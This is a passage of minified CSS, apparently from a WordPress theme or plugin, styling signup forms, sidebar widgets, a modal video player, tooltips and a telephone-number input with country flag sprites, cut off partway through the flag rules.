.uf-fields input.uf-submit{width:100%;margin:0}.capture-wrap.fw .capture-inner:first-child .uf-fields{display:block}.capture-wrap.fw.ii .capture:first-child .capture-container{display:flex;padding-bottom:0;align-items:center}.capture-wrap.fw.ii .capture .capture-texts{width:50%;padding-right:30px}.capture-wrap.fw.ii .capture div.uf-tooltip-wrapper{width:50%}body .capture-wrap.fw.ii .capture .capture-title{width:100%;display:block;height:auto}.capture-wrap.fw.ii .capture .capture-intro{width:100%;height:auto;display:block;padding:0;text-align:left;margin:0 0 50px}}@media screen and (min-width:1220px){.capture-wrap.fw .capture .capture-title{line-height:49px;font-size:41px}.uf-wrap.sc .uf .uf-fields form>.uf-wrapinput.uf-input-name,.uf-wrap.sc .uf .uf-fields form>.uf-wrapinput.uf-input-phone{width:40%;margin-right:20px;display:inline-block!important;right:1%;top:-2px}.uf-wrap.sc .uf .uf-fields form>.uf-wrapinput.uf-input-email{width:55%;display:inline-block!important;top:-2px}.uf-wrap.sc .uf-compact .uf-field form>.uf-wrapinput.uf-input-email{display:inline-block;width:55%;margin-right:20px}.uf-wrap.sc .uf-compact .uf-field form .uf-wrapicon{display:inline-block!important}}@media screen and (min-width:1410px){.capture-wrap.fw .capture,.capture-wrap.fw .capture *{line-height:30px}.capture-wrap.fw .labeling{font-size:18px}.capture-wrap.fw .capture,.capture-wrap.fw .capture form input.uf-submit,.capture-wrap.fw .capture form input[class*=uf-]{font-size:20px}.capture-wrap.fw .capture-inner form input.uf-submit,.capture-wrap.fw .capture-inner form input[class*=uf-]{font-size:18px}.capture-wrap.fw .capture:first-child .capture-container{padding:60px 60px 50px}.capture-wrap.fw .capture:nth-child(2) .capture-container{padding:40px 0 30px}.capture-wrap.fw .capture .capture-title{margin-bottom:35px}.capture-wrap.fw .capture .capture-icon,.capture-wrap.fw .capture .capture-intro{margin-bottom:30px}.capture-container>form:first-child{margin-top:1rem}.capture-wrap.fw .capture form .uf-wrapinput{margin:0 auto;height:48px;line-height:48px}.capture-wrap.fw .capture form input.uf-submit{height:48px;line-height:48px;padding:0 45px 0 25px;float:left;display:block;margin-left:15px;width:auto;margin-right:0}.capture-wrap.fw .capture .capture-title{line-height:57px;font-size:49px}.capture-wrap.fw .capture .capture-icon{font-size:170px}.capture-wrap.fw .capture .capture-intro{font-size:22px}.capture-wrap.fw .capture .capture-intro::after{top:15px;font-size:40px}.capture-wrap.fw .capture .capture-notice{font-size:14px}.capture-wrap.fw .capture .capture-title{display:inline-block;padding-right:2.36457%;width:43.94262%}.capture-wrap.fw .capture .capture-icon{display:inline-block;padding-right:0;width:13.28439%}.capture-wrap.fw .capture .capture-intro{display:inline-block;padding-left:4.33672%;width:39.27258%}.capture-wrap.fw .capture .capture-notice{float:left;display:block;margin-right:1.55951%;width:40.65146%;margin-left:2.92659%}#page .capture-wrap.fw .capture-inner .uf-title-inner{float:left;display:block}.capture-wrap.fw .capture .capture-notice:last-child,.capture-wrap.fw .capture form .uf-wrapinput:last-child,.capture-wrap.fw .capture form:last-child{margin-right:0}.capture-wrap.fw .capture form{float:left;display:block;width:54.86244%;margin-right:0}.capture-wrap.fw .capture form .uf-wrapinput{float:left;display:block;width:58.14722%;margin-right:0}.capture-wrap.fw .capture .capture-wrapicon{float:left;display:block;margin-left:15px;max-width:39.01019%;width:auto;height:auto;margin-right:0}.capture-wrap.fw .capture .capture-wrapicon input.uf-submit{display:block;margin:0;width:auto}.capture-wrap.fw .capture:first-child .capture-container::before{content:none}.capture-wrap.fw .capture-inner .capture-iconinner{font-size:50px;line-height:50px}.capture-wrap.fw .capture-inner .capture-iconinner img{position:relative;top:3px}#page .capture-wrap.fw .capture-inner .uf-title-inner,.capture-wrap.fw .capture-inner .capture-notice{font-size:18px;margin-right:30px;margin-left:0;width:34.65146%}.capture-wrap.ie .capture-inner .capture-notice{width:31%}.capture-wrap.ie .capture-inner .capture-iconinner i,.capture-wrap.ie .capture-inner .capture-iconinner img{position:relative;top:-5px}.capture-wrap.fw .capture .uf-fields .capture-wrapicon,.capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-name,.capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-phone{width:20%}.capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-email{width:30%}.capture-wrap.fw .capture .uf-fields input.uf-submit{width:100%}.uf-wrap.fw.ip .uf-fields .uf-notice{margin-bottom:36px;font-size:26px}.capture-wrap.fw .capture:first-child .uf-fields{padding:54px 54px 44px}.capture-wrap.fw.ii .capture .capture-intro{padding-left:0;width:100%;display:block}}.capture-wrap-sb .capture:nth-child(2) .capture-container{padding:42px 0}.capture-wrap i.fadeindown,.capture-wrap i.fadeinup,.capture-wrap img.fadeindown,.capture-wrap img.fadeinup{animation-duration:1s;animation-fill-mode:both;animation-name:fadeInDown;animation-delay:1.5s}.capture-wrap i.fadeinup,.capture-wrap img.fadeinup{animation-name:fadeInUpBig}.capture-wrap i.bouncein,.capture-wrap i.fadein,.capture-wrap img.bouncein,.capture-wrap img.fadein{animation-duration:1s;animation-fill-mode:both;animation-name:fadeIn;animation-delay:1.5s}.capture-wrap i.bouncein,.capture-wrap img.bouncein{animation-name:bounceIn}form.animated.shake{animation-duration:1s;animation-fill-mode:both;animation-name:shake}.capture-wrap i.shake,.capture-wrap i.swing,.capture-wrap img.shake,.capture-wrap img.swing{animation-duration:1s;animation-fill-mode:both;animation-name:shake;animation-delay:1.5s}.capture-wrap i.swing,.capture-wrap img.swing{transform-origin:top center;animation-name:swing}.capture-wrap i.rollin,.capture-wrap i.rotatein,.capture-wrap img.rollin,.capture-wrap img.rotatein{animation-duration:1s;animation-fill-mode:both;animation-name:rollIn;animation-delay:1.5s}.capture-wrap i.rotatein,.capture-wrap img.rotatein{animation-name:rotateIn}.capture-wrap .animated form,.capture-wrap .capture .capture-notice.fadeinleft,.capture-wrap .capture .capture-title.fadeinleft,.capture-wrap .fadeinright{animation-duration:1s;animation-fill-mode:both;animation-name:fadeInLeft;animation-delay:1.5s}.capture-wrap .animated form,.capture-wrap .fadeinright{animation-name:fadeInRight}.capture-wrap .animated form input[class*=uf-],.capture-wrap .capture-close i.fadein{animation-duration:1s;animation-fill-mode:both;animation-name:pulse;animation-delay:4.5s}.capture-wrap .capture-close i.fadein{animation-name:fadeIn;animation-delay:2s}#page .capture-wrap .capture form input.uf-checkbox,.capture-wrap.ol .capture{display:none}#sidebar-after-content .capture-wrap p.capture-icon,#sidebar-after-content .widget.epico_image,.sidebar .epico_pop{padding:0}#page .sidebar .widget.epico_image{background:0 0;border-radius:0}.epico_image img{max-width:100%!important;margin:0 auto;display:block}.epico_image a{text-decoration:none;display:block}#sidebar-subsidiary .epico_image:first-child{margin-top:1.6rem}.sidebar:not(#sidebar-primary) .epico_image h4{text-align:center}@media screen and (min-width:1220px){#after-primary .epico_image img,#sidebar-primary .epico_image img{max-width:370px}}@media screen and (min-width:1410px){#after-primary .epico_image img,#sidebar-primary .epico_image img{width:347px}.page-template-full #after-primary .epico_image img,.page-template-full #sidebar-primary .epico_image img,.post-template-page-full #after-primary .epico_image img,.post-template-page-full #sidebar-primary .epico_image img{width:100%}}.sidebar .epico_pop h3[class*=title]{display:block;margin-bottom:0;padding:1.6rem}.sidebar .epico_pop ul{margin:0}.sidebar .epico_pop li:last-child{margin-bottom:0}.uf_epicosocial{padding:1.6rem 1.6rem 0;text-align:center;border-bottom-right-radius:10px;border-bottom-left-radius:10px}.epico_social{padding:0;text-align:center}#footer .epico_social,#sidebar-subsidiary .epico_social{padding-top:1.6rem}.sidebar .uf_epicosocial{padding-bottom:1.6rem}section.widget.epico_social ul{margin:0;padding:0}.sidebar .widget.epico_social li>a{margin-right:1rem}.epico_social li,.epico_social li:last-child{display:inline-block;margin-bottom:.8rem;text-align:center;list-style-type:none}.epico_social.widget li>a{display:block;position:relative;width:60px;height:60px;margin-right:1.06667rem;border-radius:100px;font-size:1.125rem;transition:background .1s ease-in-out}.epico_social a::before{display:block;position:absolute;left:0;width:60px;height:60px;line-height:60px}.epico_social h3{font-size:1.125rem;letter-spacing:1px;text-transform:uppercase}.sidebar .widget.epico_social li::before{content:none}#footer .widget.epico_social,#footer .widget.epico_social ul{padding:0}#footer .widget.epico_social h3{margin-bottom:.8rem;font-size:1.60181rem;letter-spacing:0;text-transform:none}.uf_epicosocial ul li:last-of-type a{margin-right:0}[class*=epc-s] .sidebar-top .epico_social li>a{background:inherit;box-shadow:none}#sidebar-top .epico_social h3{margin:0;display:inline;font-size:1rem;font-weight:400}#sidebar-top .epico_social nav,#sidebar-top .epico_social ul{display:inline;padding:0;margin:0}#sidebar-top .epico_social>div{padding:1rem 2.3rem 1rem 3.2rem;border-radius:0}#page #sidebar-top .epico_social li{margin:0 .2rem}#sidebar-top .epico_social li a{margin:0;height:auto}#sidebar-top .epico_social li a::before{position:relative;height:45px;width:45px;line-height:45px}#sidebar-top .epico_social li a:hover{box-shadow:0 0 0 5px rgba(0,0,0,.1)}@media screen and (min-width:1020px){.epico_social{padding:0}.uf_epicosocial{padding:1.6rem}#footer .widget.epico_social{text-align:center}}@media screen and (min-width:1410px){#sidebar-top .epico_social>div{padding:1rem 0}}.sidebar section[class*=epico_links],.sidebar section[class*=epico_pages]{overflow:hidden;position:relative;margin-bottom:1.6rem;padding:0}.sidebar section[class*=epico_links] a,.sidebar section[class*=epico_pages] a{position:relative}.sidebar section[class*=epico_links] h3[class*=title],.sidebar section[class*=epico_pages] h3[class*=title]{display:block;padding:1.6rem;font-weight:300}.sidebar section[class*=epico_links] h3[class*=title]::before,.sidebar section[class*=epico_pages] h3[class*=title]::before{font-size:1.26563rem}.widget_links_first,.widget_pages_first{margin-top:1.6rem}.sidebar>section.widget_links_first:first-child,.sidebar>section.widget_pages_first:first-child{margin-top:0}.widget_links_last,.widget_pages_last{margin-bottom:3.2rem}.sidebar section[class*=epico_links].widget,.sidebar section[class*=epico_pages].widget{background:0 0}.sidebar section[class*=epico_links] ul,.sidebar section[class*=epico_pages] ul{margin:0;padding:0;background:0 0}.sidebar section[class*=epico_links] li,.sidebar section[class*=epico_pages] li{margin-bottom:1.6rem;list-style:none;width:100%}.sidebar section[class*=epico_links] li a,.sidebar section[class*=epico_pages] li a{overflow:hidden;vertical-align:top}.sidebar section[class*=epico_links] li:last-child,.sidebar section[class*=epico_pages] li:last-child{margin-bottom:0}.sidebar section[class*=epico_links] li>a:first-child,.sidebar section[class*=epico_pages] li>a:first-child{width:100%!important;padding:2.4rem 1.6rem 2.4rem 5.6rem;border-top-left-radius:10px;border-bottom-left-radius:10px;font-size:1.26563rem;font-weight:300;transition:all .1s ease-in-out}.sidebar section[class*=epico_links] li>a::before,.sidebar section[class*=epico_pages] li>a::before{position:absolute;top:31%;left:25px;margin-right:20px;font-family:FontAwesome,"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:2.56578rem;transition:left .1s ease-in-out}.sidebar section[class*=epico_links] li>a:first-child::after,.sidebar section[class*=epico_pages] li>a:first-child::after{position:absolute;top:38%!important;left:-20px;width:0;height:0;border-width:15px 0 15px 17px;border-style:solid;content:"";transition:all .1s ease-in-out;transform:rotate(360deg)}.sidebar section[class*=epico_links] li>a:first-child:hover::after,.sidebar section[class*=epico_pages] li>a:first-child:hover::after{left:-5px;content:""}.sidebar section[class*=epico_links] li>a:hover::before,.sidebar section[class*=epico_pages] li>a:hover::before{left:23px!important}@media screen and (min-width:680px){.sidebar section[class*=epico_links] li>a::before,.sidebar section[class*=epico_pages] li>a::before{left:30px}.sidebar section[class*=epico_links].widget,.sidebar section[class*=epico_pages].widget{margin-top:0}.sidebar section[class*=epico_links] ul,.sidebar section[class*=epico_pages] ul{margin-bottom:0}.sidebar-col-1 section[class*=epico_links],.sidebar-col-1 section[class*=epico_pages]{display:block;float:left;width:100%;margin-right:9.76959%}.sidebar-col-1 section[class*=epico_links]:last-child,.sidebar-col-1 section[class*=epico_pages]:last-child,.sidebar-col-2 section[class*=epico_links]:last-child,.sidebar-col-2 section[class*=epico_pages]:last-child,.sidebar-col-3 section[class*=epico_links]:last-child,.sidebar-col-3 section[class*=epico_pages]:last-child{margin-right:0}.sidebar-col-2 section[class*=epico_links],.sidebar-col-2 section[class*=epico_pages]{display:block;float:left;width:45.11521%;margin-right:9.76959%}.sidebar-col-3 section[class*=epico_links],.sidebar-col-3 section[class*=epico_pages]{display:block;float:left;width:100%;margin-right:9.76959%}section[class*=epico_links],section[class*=epico_pages]{font-size:.88889rem}#sidebar-promo-inner section[class*=epico_links],#sidebar-promo-inner section[class*=epico_pages]{font-size:.79012rem}.epc-mobcol .sidebar section[class*=epico_links],.epc-mobcol .sidebar section[class*=epico_pages]{float:none;width:100%;margin-right:0}}@media screen and (min-width:1020px){.sidebar section[class*=epico_links] li>a:first-child,.sidebar section[class*=epico_pages] li>a:first-child{padding-left:5.12rem}.sidebar section[class*=epico_links].widget,.sidebar section[class*=epico_pages].widget{width:100%;margin-top:0}.sidebar section.widget:first-child{margin-top:0}.sidebar section[class*=epico_links],.sidebar section[class*=epico_pages]{display:block;float:left;width:100%;margin-top:1.6rem;margin-right:15.40698%}.sidebar section[class*=epico_links]:last-child,.sidebar section[class*=epico_pages]:last-child,.sidebar-col-1 section[class*=epico_links]:last-child,.sidebar-col-1 section[class*=epico_pages]:last-child,.sidebar-col-2 section[class*=epico_links]:last-child,.sidebar-col-2 section[class*=epico_pages]:last-child,.sidebar-col-3 section[class*=epico_links]:last-child,.sidebar-col-3 section[class*=epico_pages]:last-child{margin-right:0}.sidebar-col-1 section[class*=epico_links],.sidebar-col-1 section[class*=epico_pages]{display:block;float:left;width:100%;margin-right:4.65729%}.sidebar-col-2 section[class*=epico_links],.sidebar-col-2 section[class*=epico_pages]{display:block;float:left;width:47.67135%;margin-right:4.65729%}.sidebar-col-3 section[class*=epico_links],.sidebar-col-3 section[class*=epico_pages]{display:block;float:left;width:30.22847%;margin-right:4.65729%}}.epico_author{padding:3.2rem;border-bottom-right-radius:10px;border-bottom-left-radius:10px;text-align:center;display:flow-root}.epico_author .img-hyperlink{display:inline-block;overflow:hidden;position:relative;width:150px;height:150px;border-radius:115px;transition:box-shadow .2s ease-in-out}.epico_author .img-hyperlink img{position:relative;width:100%;max-width:100%;height:100%;border-radius:150px;z-index:1;margin:0}.epico_author .img-hyperlink:hover::before{zoom:1;opacity:.7;filter:alpha(opacity=70)}.epico_author .img-hyperlink::after,.epico_author .img-hyperlink::before{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;max-height:100%;opacity:0;text-align:center;transition:all .2s ease-in-out}.epico_author .img-hyperlink::before{z-index:2;height:220px;border-radius:115px;content:""}.epico_author .img-hyperlink:hover::after{zoom:1;opacity:1;filter:alpha(opacity=100)}.epico_author .img-hyperlink::after{display:inline-block;z-index:4!important;padding-top:45px;font:66px/1 FontAwesome;content:"";-webkit-font-smoothing:antialiased}.epico_author a[class*=button]::after,.wordpress div.uberaviso a[class*=button]::after{position:relative;padding-left:10px;color:inherit;font-size:inherit;content:"";transition:color .2s ease-in-out}.epico_author h3[class*=title]{margin-top:1.6rem;font-size:1.42383rem;text-transform:uppercase}.sidebar .epico_author p{margin-bottom:1.6rem;padding:0}@media screen and (min-width:1020px){.epico_author .img-hyperlink{width:200px;height:200px}.epico_author .img-hyperlink::after{padding-top:68px}}@media screen and (min-width:1220px){.epico_author .img-hyperlink{width:220px;height:220px}.epico_author .img-hyperlink::after{padding-top:79px}}@media screen and (max-width:1019px){#sidebar-primary .capture-wrap{width:100%!important}}.uberaviso a,.uberaviso a:hover{transition:all .15s ease-in}.wordpress div.uberaviso a[class*=button]{margin-left:15px;text-transform:uppercase}.wordpress div.uberaviso a[class*=button]::after{content:""}.uberaviso a[class*=button]::after,.uf-tooltip [data-video-id]:hover,.uf-tooltip[data-video-id]:hover::before{opacity:.5}.uberaviso{clear:both;position:relative;box-sizing:border-box;width:100%;padding:.64rem 1.6rem;font-size:17px;font-weight:400;line-height:1.6rem}.uberaviso.uberaviso-fixed{position:fixed;top:0;left:0}.ie7 .uberaviso{width:96%;padding:15px 2%}.uberaviso a,.uberaviso a:hover,.uberaviso-close{text-decoration:none}.uberaviso-close{position:absolute;top:11px;right:13px;min-width:44px;min-height:44px;font-weight:600;text-align:right}.uberaviso-close.uberaviso-close-left{right:auto;left:0}.uberavisobar-animated{animation-duration:1.25s;animation-fill-mode:both}.slideInDown{animation-name:uberavisobar-slideInDown}.uberavisobar-slideOutUp{animation-name:uberavisobar-slideOutUp}#page .capture-wrap .capture form .uf-hp,[class*=epc-s] .capture-wrap.fw .capture .uf-form input.uf-mautic,[class*=epc-s] .capture-wrap.sb .capture .uf-form input.uf-mautic,[class*=epc-s] .capture-wrap.sc .capture .uf-form input.uf-mautic{display:none;opacity:0;visibility:hidden}@media screen and (max-width:600px){#wpadminbar{position:fixed!important}}@media screen and (max-width:680px){.uberaviso{padding:.64rem 3.2rem 1.6rem;font-size:16px}.uberaviso span[class*=text]{display:block;margin-bottom:1.06667rem}.uberaviso .fa-times-circle{font-size:25px}}@media screen and (min-width:1020px){.uf-right{text-align:right}.uf-left{text-align:left}}.uf-tooltip [data-video-id],.uf-tooltip[data-video-id]{cursor:pointer;animation:none!important;transition:opacity .3s ease-out;opacity:1}.uf-modal-video{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:1000000;cursor:pointer;opacity:1;animation-timing-function:ease-out;animation-duration:.3s;animation-name:modal-video;transition:opacity .3s ease-out}.uf-modal-video-close{opacity:0}.uf-modal-video-close .uf-modal-video-movie-wrap{transform:translate(0,100px)}.uf-modal-video-body{max-width:940px;width:100%;height:100%;margin:0 auto;display:table}.uf-modal-video-inner{display:table-cell;vertical-align:middle;width:100%;height:100%}.uf-modal-video-movie-wrap{width:100%;height:0;position:relative;padding-bottom:56.25%;background-color:#333;animation-timing-function:ease-out;animation-duration:.3s;animation-name:modal-video-inner;transform:translate(0,0);transition:transform .3s ease-out}.uf-modal-video-movie-wrap iframe{position:absolute;top:0;left:0;width:100%;height:100%}.uf-modal-video-close-btn{position:absolute;z-index:2;top:12px;right:-31px;display:inline-block;width:21px;height:21px;overflow:hidden;border:0;background:#f3e9ea;border-radius:1rem;transition:background,.15s ease-in;box-shadow:0 1px rgba(0,0,0,.5)}.uf-modal-video-close-btn:before{transform:rotate(45deg)}.uf-modal-video-close-btn:after{transform:rotate(-45deg)}.uf-modal-video-close-btn:after,.uf-modal-video-close-btn:before{content:"";position:absolute;height:2px;width:47%;top:70%;left:6px;background:#1e2727;border-radius:6px;margin-top:-5px;transition:background,.15s ease-in}.uf-modal-video-close-btn:hover{background:#fff}.uf-modal-video-close-btn:hover::after,.uf-modal-video-close-btn:hover::before{background:#eb5d39}.uf-tooltip{position:relative;display:inline-flex}.uf-tooltip .uf-tooltip-text{visibility:hidden;opacity:0;transition:all .5s ease;text-align:center;width:100%;position:absolute;z-index:1;font-size:.8rem;left:0;top:-10px;font-style:italic}.uf-icon .uf-tooltip .uf-tooltip-text{top:-15px;width:200%;margin-left:-50%}.capture-wrap.sb .uf-tooltip .uf-tooltip-text{width:200px;left:-100%}.uf-wrap .uf .uf-tooltip-wrapper{display:flex;justify-content:center}.uf-wrap .uf .uf-icon.uf-tooltip-wrapper{margin-bottom:40px}@media screen and (min-width:1020px){.uf-modal-video-close-btn{top:12px;right:-31px}.uf-tooltip .uf-tooltip-text,.uf-tooltip .uf-tooltip-text span{line-height:.8rem!important}.uf-tooltip:hover .uf-tooltip-text{visibility:visible;opacity:1;top:-40px}.uf-icon .uf-tooltip:hover .uf-tooltip-text{top:-35px}.uf-tooltip .uf-tooltip-text i{margin-right:2px}.sidebar .capture-wrap .uf-tooltip .uf-tooltip-text i:before,.uf-tooltip .uf-tooltip-text{color:#8c979b}.uf-tooltip .uf-tooltip-text i:before{opacity:.4}}.capture-notice.uf-consent{margin-bottom:15px;padding-left:20px}.capture-notice.uf-consent label{font-size:16px;text-align:center;line-height:20px}#uf-form-wrapper .iti--allow-dropdown .iti__flag-container:hover,.capture-notice.uf-consent label:hover{cursor:pointer}.capture-notice.uf-consent .icon-checkbox{width:1em;margin-left:-20px;line-height:initial}.capture-notice.uf-consent .icon-checkbox:before{position:relative;bottom:2px;font-size:18px;color:#fff;-webkit-text-stroke-width:1px;-webkit-text-stroke-color:rgba(0,0,0,.3)}.capture-notice.uf-consent .icon-checkbox.error{background:0 0}.capture-notice.uf-consent .icon-checkbox:before,.capture-notice.uf-consent.checked .icon-checkbox{content:""}.capture-notice.uf-consent .icon-checkbox.error:before{content:"";color:#d47036;-webkit-text-stroke-color:transparent}.capture-notice.uf-consent.checked .icon-checkbox.error:before,.capture-notice.uf-consent.checked .icon-checkbox:before{content:"";color:#63cd96;-webkit-text-stroke-color:transparent}#uf-form-wrapper .iti{position:relative;display:inline-block;width:100%}.capture-wrap.sb .capture form .uf-input-phone{display:flex}.capture-wrap.sb .capture form .uf-input-phone .iti{max-width:36em;margin:0 auto}#uf-form-wrapper .iti *{box-sizing:border-box;-moz-box-sizing:border-box}#uf-form-wrapper .iti__hide{display:none}#uf-form-wrapper .iti__v-hide{visibility:hidden}#uf-form-wrapper .iti input,#uf-form-wrapper .iti input[type=tel],#uf-form-wrapper .iti input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}#uf-form-wrapper .iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}#uf-form-wrapper .iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:100%;padding:0 6px 0 8px}#uf-form-wrapper .iti__selected-flag:focus{outline-color:#6b818b}#uf-form-wrapper .iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}#uf-form-wrapper .iti__arrow--up{border-top:none;border-bottom:4px solid #555}#uf-form-wrapper .iti__country-list{max-height:200px}#uf-form-wrapper .iti__country-list,.iti-mobile .iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0-1px;box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;overflow-y:scroll;-webkit-overflow-scrolling:touch}#uf-form-wrapper .iti__country-list--dropup,.iti-mobile .iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media (max-width:500px){#uf-form-wrapper .iti__country-list,.iti-mobile .iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}#uf-form-wrapper .iti__divider,.iti-mobile .iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}#uf-form-wrapper .iti__country{padding:5px 10px;outline:0}.iti__country-name{color:#556367}.iti__dial-code{color:#999}#uf-form-wrapper .iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag,.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__country-name,.iti__dial-code,.iti__flag-box{vertical-align:middle;font-size:.8rem}#uf-form-wrapper .iti__country-name,#uf-form-wrapper .iti__flag-box,.iti-mobile .iti__country-name,.iti-mobile .iti__flag-box{margin-right:6px}#uf-form-wrapper .iti--allow-dropdown input,#uf-form-wrapper .iti--allow-dropdown input[type=tel],#uf-form-wrapper .iti--allow-dropdown input[type=text],#uf-form-wrapper .iti--separate-dial-code input,#uf-form-wrapper .iti--separate-dial-code input[type=tel],#uf-form-wrapper .iti--separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}#uf-form-wrapper .iti--allow-dropdown .iti__flag-container,#uf-form-wrapper .iti--separate-dial-code .iti__flag-container{right:auto;left:0}#uf-form-wrapper .iti--allow-dropdown input[disabled]+.iti__flag-container:hover,#uf-form-wrapper .iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}#uf-form-wrapper .iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,#uf-form-wrapper .iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}#uf-form-wrapper .iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}#uf-form-wrapper .iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:200px;bottom:0;left:0;right:0;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:14px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cr{height:12px;background-position:-1115px 0}.iti__flag.iti__cu{height:10px;background-position:-1137px 0}.iti__flag.iti__cv{height:12px;background-position:-1159px 0}.iti__flag.iti__cw{height:14px;background-position:-1181px 0}.iti__flag.iti__cx{height:10px;background-position:-1203px 0}.iti__flag.iti__cy{height:14px;background-position:-1225px 0}.iti__flag.iti__cz{height:14px;background-position:-1247px 0}.iti__flag.iti__de{height:12px;background-position:-1269px 0}.iti__flag.iti__dg{height:10px;background-position:-1291px 0}.iti__flag.iti__dj{height:14px;background-position:-1313px 0}.iti__flag.iti__dk{height:15px;background-position:-1335px 0}.iti__flag.iti__dm{height:10px;background-position:-1357px 0}.iti__flag.iti__do{height:14px;background-position:-1379px 0}.iti__flag.iti__dz{height:14px;background-position:-1401px 0}.iti__flag.iti__ea{height:14px;background-position:-1423px 0}.iti__flag.iti__ec{height:14px;background-position:-1445px 0}.iti__flag.iti__ee{height:13px;background-position:-1467px 0}.iti__flag.iti__eg{height:14px;background-position:-1489px 0}.iti__flag.iti__eh{height:10px;background-position:-1511px 0}.iti__flag.iti__er{height:10px;background-position:-1533px 0}.iti__flag.iti__es{height:14px;background-position:-1555px 0}.iti__flag.iti__et{height:10px;background-position:-1577px 0}.iti__flag.iti__eu{height:14px;background-position:-1599px 0}.iti__flag.iti__fi{height:12px;background-position:-1621px 0}.iti__flag.iti__fj{height:10px;background-position:-1643px 0}.iti__flag.iti__fk{height:10px;background-position:-1665px 0}.iti__flag.iti__fm{height:11px;background-position:-1687px 0}.iti__flag.iti__fo{height:15px;background-position:-1709px 0}.iti__flag.iti__fr{height:14px;background-position:-1731px 0}.iti__flag.iti__ga{height:15px;background-position:-1753px 0}.iti__flag.iti__gb{height:10px;background-position:-1775px 0}.iti__flag.iti__gd{height:12px;background-position:-1797px 0}.iti__flag.iti__ge{height:14px;background-position:-1819px 0}.iti__flag.iti__gf{height:14px;background-position:-1841px 0}.iti__flag.iti__gg{height:14px;background-position:-1863px 0}.iti__flag.iti__gh{height:14px;background-position:-1885px 0}.iti__flag.iti__gi{height:10px;background-position:-1907px 